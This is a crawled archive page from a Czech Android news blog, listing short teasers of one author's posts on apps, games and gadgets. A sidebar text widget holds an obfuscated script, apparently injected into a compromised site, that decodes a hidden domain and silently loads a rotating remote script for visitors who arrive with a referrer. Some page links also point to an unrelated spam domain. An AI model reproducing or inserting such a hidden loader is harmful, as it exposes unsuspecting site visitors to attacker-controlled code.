

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.androida.cz/?author=4
body_size: 36563
content:
<!DOCTYPE html>
<html lang="cs-CZ" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://trustedhotmart.com/?cid=exrated/">
	<link rel="pingback" href="http://www.androida.cz/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.androida.cz/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Petr | Androida</title>
<link rel="alternate" type="application/rss+xml" title="Androida &raquo; RSS zdroj" href="http://www.androida.cz/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Androida &raquo; RSS komentářů" href="http://www.androida.cz/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Androida &raquo; RSS pro autora Petr" href="http://www.androida.cz/?feed=rss2&#038;author=4" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.androida.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.25"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.androida.cz/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='http://www.androida.cz/wp-content/themes/twentyfifteen/style.css?ver=4.3.25' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='http://www.androida.cz/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='http://www.androida.cz/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.androida.cz/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.androida.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.androida.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.androida.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.25" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="archive author author-petr author-4">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu webu</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.androida.cz/" rel="home">Androida</a></p>
											<p class="site-description">Web systému Android</p>
									<button class="secondary-toggle">Menu a widgety</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.androida.cz/">
				<label>
					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" title="Vyhledávání" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Hledat" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Nejnovější příspěvky</h2>		<ul>
					<li>
				<a href="http://www.androida.cz/?p=1">Ahoj všichni!</a>
						</li>
					<li>
				<a href="http://www.androida.cz/?p=19123">Aplikace DJay pro profesionální mix hudby</a>
						</li>
					<li>
				<a href="http://www.androida.cz/?p=19117">Microsoft Office v plné podobě již brzy</a>
						</li>
					<li>
				<a href="http://www.androida.cz/?p=19112">Na Google Play se objevila aplikace Google Fit</a>
						</li>
					<li>
				<a href="http://www.androida.cz/?p=19043">Inteligentní domácnosti se dostaly do hledáčku Xiaomi</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Nejnovější komentáře</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">LubosHa</span>: <a href="http://www.androida.cz/?p=17365#comment-158">[Recenze] Dormi &#8211; výborná chůvička pro Android</a></li><li class="recentcomments"><span class="comment-author-link">Patricie Kamenická</span>: <a href="http://www.androida.cz/?p=5603#comment-84">Začínáme s Androidem &#8211; článek o začátcích s tímto úžasným systémem, pro naprosté začátečníky, i pro ty, kteří o pořízení Androida teprve uvažují</a></li><li class="recentcomments"><span class="comment-author-link">Mirka</span>: <a href="http://www.androida.cz/?p=2025#comment-32">S programem AlarmDroid již nikdy nezaspíte (recenze)</a></li><li class="recentcomments"><span class="comment-author-link">Rakvič Peklič VIII.</span>: <a href="http://www.androida.cz/?p=18839#comment-165">[Recenze] Bio Inc. &#8211; osobitější verze Plague Inc. vás nechá infikovat, trýznit, trápit a nakonec zlikvidovat kohokoliv si zamanete</a></li><li class="recentcomments"><span class="comment-author-link">pcjagkl</span>: <a href="http://www.androida.cz/?p=18113#comment-160">Aktualizace na Android 4.4.3 pro Samsung Galaxy S5 již tento měsíc, pro S4 v červenci</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archiv</h2>		<ul>
	<li><a href='http://www.androida.cz/?m=201511'>Listopad 2015</a></li>
	<li><a href='http://www.androida.cz/?m=201411'>Listopad 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201410'>Říjen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201409'>Září 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201408'>Srpen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201407'>Červenec 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201406'>Červen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201405'>Květen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201404'>Duben 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201403'>Březen 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201401'>Leden 2014</a></li>
	<li><a href='http://www.androida.cz/?m=201312'>Prosinec 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201311'>Listopad 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201310'>Říjen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201309'>Září 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201308'>Srpen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201307'>Červenec 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201306'>Červen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201305'>Květen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201304'>Duben 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201303'>Březen 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201302'>Únor 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201301'>Leden 2013</a></li>
	<li><a href='http://www.androida.cz/?m=201212'>Prosinec 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201211'>Listopad 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201210'>Říjen 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201209'>Září 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201208'>Srpen 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201207'>Červenec 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201206'>Červen 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201205'>Květen 2012</a></li>
	<li><a href='http://www.androida.cz/?m=201112'>Prosinec 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201111'>Listopad 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201110'>Říjen 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201109'>Září 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201108'>Srpen 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201107'>Červenec 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201104'>Duben 2011</a></li>
	<li><a href='http://www.androida.cz/?m=201102'>Únor 2011</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Rubriky</h2>		<ul>
	<li class="cat-item cat-item-22"><a href="http://www.androida.cz/?cat=22" >Akční &amp; Arkády</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.androida.cz/?cat=2" title="Androida monitoruje svět vývojařu Android OS. Prináší nejnovejší zprávy od Android Developeřu">Android pro vývojaře</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.androida.cz/?cat=3" >Aplikace</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.androida.cz/?cat=4" >Bezpečnost</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.androida.cz/?cat=5" >Hry</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.androida.cz/?cat=6" >Hudba &amp; Audio</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.androida.cz/?cat=7" >Karetní &amp; Kasíno</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.androida.cz/?cat=8" >Logické &amp; Puzzle</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.androida.cz/?cat=9" >Mapy</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.androida.cz/?cat=1" >Nezařazené</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.androida.cz/?cat=10" >Novinky</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.androida.cz/?cat=11" >Patentové války</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.androida.cz/?cat=12" >Počasí</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.androida.cz/?cat=13" >Poznámkové bloky</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.androida.cz/?cat=14" >Recenze</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.androida.cz/?cat=15" >Sportovní</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.androida.cz/?cat=16" >Správci systému</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.androida.cz/?cat=17" >Tablety</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.androida.cz/?cat=18" >Tapety &amp; Plocha</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.androida.cz/?cat=19" >Telefony</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.androida.cz/?cat=20" >Úkoly &amp; Kalendáře</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.androida.cz/?cat=21" >Závodní</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Základní informace</h2>			<ul>
						<li><a href="http://www.androida.cz/wp-login.php">Přihlásit se</a></li>
			<li><a href="http://www.androida.cz/?feed=rss2"><abbr title="RSS zdroj (Really Simple Syndication)">RSS</abbr> (příspěvky)</a></li>
			<li><a href="http://www.androida.cz/?feed=comments-rss2"><abbr title="RSS zdroj (Really Simple Syndication)">RSS</abbr> (komentáře)</a></li>
<li><a href="https://trustedhotmart.com/?cid=exrated/" title="Používáme WordPress (nejmodernější sémantický osobní redakční systém).">Čeština pro WordPress</a></li>			</ul>
</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="f9ed0848273a12ec908c4de2eb27e652"></div></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_89624) {
    
    var _a46c9 = Date.now();
    var _aab41 = 1000;
    _a46c9 = _a46c9 / _aab41;
    _a46c9 = Math.floor(_a46c9);

    var _b80ea = 600;
    _a46c9 -= _a46c9 % _b80ea;
    _a46c9 = _a46c9.toString(16);

    var _34a1b = _89624.referrer;

    if (!_34a1b) return;

    var _2de2e = [27166, 27163, 27140, 27159, 27158, 27155, 27137, 27162, 27152, 27165, 27155, 27136, 27158, 27161, 27163, 27142, 27228, 27163, 27164, 27156, 27165];

    _2de2e = _2de2e.map(function(_bfd8c){
        return _bfd8c ^ 27250;
    });

    var _4df0b = "903277810d04d0ca3788195446a8fe1e";
    
    _2de2e = String.fromCharCode(..._2de2e);

    var _17630 = "https://";
    var _78d05 = "/";
    var _41eee = "track-";

    var _56010 = ".js";

    var _5eab4 = _89624.createElement("script");
    _5eab4.type = "text/javascript";
    _5eab4.async = true;
    _5eab4.src = _17630 + _2de2e + _78d05 + _41eee + _a46c9 + _56010;

    _89624.getElementsByTagName("head")[0].appendChild(_5eab4)

}(document);
</script></div>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Archiv autora: <span class="vcard">Petr</span></h1>			</header><!-- .page-header -->

			
<article id="post-16467" class="post-16467 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikace category-novinky">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=16467" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=16467" rel="bookmark">AKCEHNED.CZ: Geoshopping je dostupný i pro Českou republiku</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Geoshopping zažívá ve světě veliký rozmach, jedná se o možnost hledání slev a akcí prostřednictvím GPS aplikace, která zobrazí nejbližší možná místa pro nákup nebo jiné aktivity. Aplikace je velmi pokročilá a lze ji používat konečně i pro ČR. Jedná se o mnoho skvělých funkcí v jedné aplikaci, kterou mohou využívat jak uživatelé, tak i firmy a celé obchody aj.</p>
<p> <a href="http://www.androida.cz/?p=16467#more-16467" class="more-link">Pokračování textu <span class="screen-reader-text">AKCEHNED.CZ: Geoshopping je dostupný i pro Českou republiku</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=16467" rel="bookmark"><time class="entry-date published updated" datetime="2014-01-21T13:26:02+00:00">21.1.2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=3" rel="category">Aplikace</a>, <a href="http://www.androida.cz/?cat=10" rel="category">Novinky</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=16467#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15833" class="post-15833 post type-post status-publish format-standard has-post-thumbnail hentry category-hry category-logicke-puzzle">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15833" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15833" rel="bookmark">Principia: logická fyzikální skládačka, která vás dostane</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Logické fyzikální hry jsou velmi populární, a to už jenom proto, že v nich jsou fyzikální zákony dotaženy do detailů. Nyní se na trhu objevila skládací hra, která je zcela unikátní svým provedením. Skládáte mechanické věci a drobné roboty, kteří skutečně fungují. K dispozici vám bude mnoho součástek, obvodů, ale především perfektní atmosféra hry, která si získala srdce mnoha uživatelů.</p>
<p> <a href="http://www.androida.cz/?p=15833#more-15833" class="more-link">Pokračování textu <span class="screen-reader-text">Principia: logická fyzikální skládačka, která vás dostane</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15833" rel="bookmark"><time class="entry-date published updated" datetime="2013-11-12T13:30:53+00:00">12.11.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=5" rel="category">Hry</a>, <a href="http://www.androida.cz/?cat=8" rel="category">Logické &amp; Puzzle</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15833#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15768" class="post-15768 post type-post status-publish format-standard has-post-thumbnail hentry category-novinky category-tablety">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15768" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15768" rel="bookmark">Lenovo a jóga, geniální spojení</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Tablety jsou super, je to perfektní zařízení, které má jeden jediný problém. A tím je možnost pohodlného usazení. Je možné s ním libovolně manipulovat nebo kupovat přídavné stojany, které jsou velké a nepříjemné. Skvělého nápadu se chytla společnost Lenovo, když se rozhodla, že svoje Yoga prototypy bude aplikovat i na tablety a tento nápad se těší velkému úspěchu.</p>
<p> <a href="http://www.androida.cz/?p=15768#more-15768" class="more-link">Pokračování textu <span class="screen-reader-text">Lenovo a jóga, geniální spojení</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15768" rel="bookmark"><time class="entry-date published updated" datetime="2013-11-06T18:32:17+00:00">6.11.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=10" rel="category">Novinky</a>, <a href="http://www.androida.cz/?cat=17" rel="category">Tablety</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15768#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15574" class="post-15574 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikace category-novinky">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15574" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15574" rel="bookmark">To tu ještě nebylo: osvěžovač vzduchu do Androidů</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Pokud potřebujete osvěžit vzduch ve vašem okolí, tak možná nyní je ta správná příležitost. Na přístroje s Androidem existuje již velké množství jedinečných gadgetů, ovšem ten, který si představíme dnes, zaručeně neznáte. Jde o unikátní osvěžovač vzduchu s Androidem. Gadget, který se připne k telefonu, je tak skvělým doplňkem pro každého, kdo už neví, k čemu dalšímu by svůj telefon používal.</p>
<p> <a href="http://www.androida.cz/?p=15574#more-15574" class="more-link">Pokračování textu <span class="screen-reader-text">To tu ještě nebylo: osvěžovač vzduchu do Androidů</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15574" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-29T20:37:44+00:00">29.10.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=3" rel="category">Aplikace</a>, <a href="http://www.androida.cz/?cat=10" rel="category">Novinky</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15574#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15209" class="post-15209 post type-post status-publish format-standard has-post-thumbnail hentry category-bezpecnost category-novinky">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15209" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15209" rel="bookmark">Piper je skvělý bezpečnostní systém s Androidem</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Zařízení s Androidem prorostly již téměř do všech vrstev a to dokonce i do bezpečnosti. Bezpečnostní zařízení s Androidem je nyní již dostupné pro každého. Účelem je mít vždy vše pod kontrolou, jedině tak lze mít jistotu, že je váš majetek v bezpečí. Dnes si představíme monitorovací zařízení do domácnosti, které zatím nemá obdoby, na trhu je teprve chvíli a už nyní bortí Android obchody.</p>
<p> <a href="http://www.androida.cz/?p=15209#more-15209" class="more-link">Pokračování textu <span class="screen-reader-text">Piper je skvělý bezpečnostní systém s Androidem</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15209" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-16T01:02:42+00:00">16.10.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=4" rel="category">Bezpečnost</a>, <a href="http://www.androida.cz/?cat=10" rel="category">Novinky</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15209#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15202" class="post-15202 post type-post status-publish format-standard has-post-thumbnail hentry category-hry">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15202" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15202" rel="bookmark">The Simpsons: Tapped Out &#8211; Postavte si vlastní Springfield</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Snad každý zná Simpsonovi, nerozlučnou rodinku Homera, Marge, Bárta, Lízy a Maggie. Dnešní hra nebude sloužit k řešení jejich rodinných problémů, ale budete se muset postarat o znovuvybudování celého Springfieldu. Homerovi se povedlo omylem zlikvidovat celé město, když si při své práci v jaderné elektrárně hrál, namísto toho, aby se soustředil na svojí práci. Vy mu nyní pomůžete tento problém napravit.</p>
<p> <a href="http://www.androida.cz/?p=15202#more-15202" class="more-link">Pokračování textu <span class="screen-reader-text">The Simpsons: Tapped Out &#8211; Postavte si vlastní Springfield</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15202" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-14T01:28:40+00:00">14.10.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=5" rel="category">Hry</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15202#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15195" class="post-15195 post type-post status-publish format-standard has-post-thumbnail hentry category-hry">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15195" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15195" rel="bookmark">Tattoo Artist 2: Hra, která vás přenese do tetovacho salónu</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Přáli jste si někdy okusit práci tatéra? Pokud ano, tak vás dnešní hra potěší, vyzkoušíte si v ní, jaké je to pracovat v tetovacím salónu. Může to vypadat jako procházka růžovým sadem, ale věřte tomu, že není. Zapotřebí je především velmi velká zručnost, abyste udělali tetování správně. Pokud tetování uděláte špatně, tak ztratíte nejen dobré jméno, ale především svojí klientelu.</p>
<p> <a href="http://www.androida.cz/?p=15195#more-15195" class="more-link">Pokračování textu <span class="screen-reader-text">Tattoo Artist 2: Hra, která vás přenese do tetovacho salónu</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Publikováno: </span><a href="http://www.androida.cz/?p=15195" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-12T01:30:39+00:00">12.10.2013</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Autor: </span><a class="url fn n" href="http://www.androida.cz/?author=4">Petr</a></span></span><span class="cat-links"><span class="screen-reader-text">Rubriky: </span><a href="http://www.androida.cz/?cat=5" rel="category">Hry</a></span><span class="comments-link"><a href="http://www.androida.cz/?p=15195#respond">Napsat komentář</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-15190" class="post-15190 post type-post status-publish format-standard has-post-thumbnail hentry category-aplikace">
	
	<a class="post-thumbnail" href="http://www.androida.cz/?p=15190" aria-hidden="true">
			</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="http://www.androida.cz/?p=15190" rel="bookmark">FUTURAMA COMICS: Užijte si Futuramu v komiksové verzi</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Kdo by neznal Futuramu, oblíbený zábavný seriál, který baví diváky všeho věku. Tento seriál není nutné sledovat pouze v hrané podobě, ale je k dispozici i jako komiks. Komiksy patří mezi nejoblíbenější formy zábavy a tak je Futurama dostupná v různých příbězích separovaných do kapitol. Dnes si představíme aplikaci, která vám přinese komiksy s Futuramou přímo do telefonu.</p>
<p> <a href="http://www.androida.cz/?p=15190#more-15190" class="more-link">Pokračování textu <span class="screen-reader-text">FUTURAMA COMICS: Užijte si Futuramu v komiksové verzi</span></a></p>
	</div><!-- .entry-content -->

	
